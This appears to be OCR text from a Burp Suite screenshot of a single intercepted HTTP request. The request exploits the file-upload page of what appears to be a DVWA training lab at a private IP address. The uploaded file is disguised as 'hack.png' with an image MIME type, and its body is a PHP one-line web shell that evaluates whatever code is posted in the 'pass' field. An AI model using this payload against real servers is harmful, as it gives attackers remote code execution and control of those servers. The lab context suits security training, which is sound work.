 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.199:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.199
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------390505921820731421063579860636
8 Content-Length: 499
9 Origin: http://192.168.0.199
10 Connection: close
11 Referer: http://192.168.0.199/vulnerabilities/upload/
12 Cookie: PHPSESSID=i4ses48afph7fpe0ikevp4vggi; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------390505921820731421063579860636
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------390505921820731421063579860636
20 Content-Disposition: form-data; name="uploaded"; filename="hack.png"
21 Content-Type: image/png
22
23 <?php @eval($_POST['pass']); ?>
24
25 -----------------------------390505921820731421063579860636
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------390505921820731421063579860636--